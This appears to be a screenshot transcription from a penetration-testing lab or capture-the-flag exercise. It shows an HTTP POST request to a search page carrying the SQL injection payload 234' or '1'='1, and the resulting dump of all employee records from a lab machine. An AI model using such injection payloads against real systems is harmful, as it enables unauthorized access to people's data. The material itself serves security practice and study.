 1 POST /results.php HTTP/1.1
2 Host: 192.168.145.142
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.145.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.145.142/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=s5mlbq3dqhc3c3mrh045teb255
14 Connection: close
15
16 search=234' or '1'='1
Search results
</h3>
38
39
ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 2<br/>
Name: Julie Dooley<br/>
Position: Human Resources<br />
Phone No: 46457131654<br />
Email: julied@example.com<br/>
<br/>
ID: 3<br/>
Name: Fred Flintstone<br/>
Position: Systems Administrator<br />
Phone No: 46415323<br />
Email: fredf@example.com<br/>
<br/>
ID: 4<br/>
Name: Barney Rubble<br/>
Position: Help Desk<br />
Phone No: 324643564<br />
Email: barneyr@example.com<br/>